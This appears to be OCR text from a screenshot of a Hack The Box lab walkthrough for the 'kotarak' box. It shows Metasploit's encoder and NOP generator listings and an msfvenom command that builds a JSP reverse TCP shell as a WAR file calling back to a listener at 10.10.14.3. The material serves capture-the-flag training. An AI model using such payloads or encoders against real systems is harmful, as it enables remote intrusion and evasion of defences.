 Applications Places Terminal Sat 02:02 1
root@ippSec: ~/Documents/htb/boxes/kotarak
File Edit View Search Terminal Help
x86/bmp_polyglot manual BMP Polyglot
x86/call4_dword_xor normal Call+4 Dword XOR Encoder
x86/context_cpuid manual CPUID-based Context Keyed Payload Encoder
x86/context_stat manual stat(2)-based Context Keyed Payload Encoder
x86/context_time manual time(2)-based Context Keyed Payload Encoder
x86/countdown normal Single-byte XOR Countdown Encoder
x86/fnstenv_mov normal Variable-length Fnstenv/mov Dword XOR Encoder
x86/jmp_call_additive normal Jump/Call XOR Additive Feedback Encoder
x86/nonalpha low Non-Alpha Encoder
x86/nonupper low Non-Upper Encoder
x86/opt_sub manual Sub Encoder (optimised)
x86/service manual Register Service
x86/shikata_ga_nai excellent Polymorphic XOR Additive Feedback Encoder
x86/single_static_bit manual Single Static Bit
x86/unicode_mixed manual Alpha2 Alphanumeric Unicode Mixedcase Encoder
x86/unicode_upper manual Alpha2 Alphanumeric Unicode Uppercase Encoder
Framework NOPs (10 total)
=========================
Name Description
---- -----------
aarch64/simple Simple NOP generator
armle/simple Simple NOP generator
mipsbe/better Better NOP generator
php/generic Generates harmless padding for PHP scripts
ppc/simple Simple NOP generator
sparc/random SPARC NOP generator
tty/generic Generates harmless padding for TTY input
x64/simple An x64 single/multi byte NOP instruction generator.
x86/opty2 Opty2 multi-byte NOP generator
x86/single_byte Single-byte NOP generator
root@ippSec:~/Documents/htb/boxes/kotarak# msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.3 LPORT=80 -f war > ippsec.war
Payload size: 1091 bytes
Final size of war file: 1091 bytes
root@ippSec:~/Documents/htb/boxes/kotarak#
[HTB] 0:openvpn- 1:bash* "ippSec" 02:02 03-Mar-18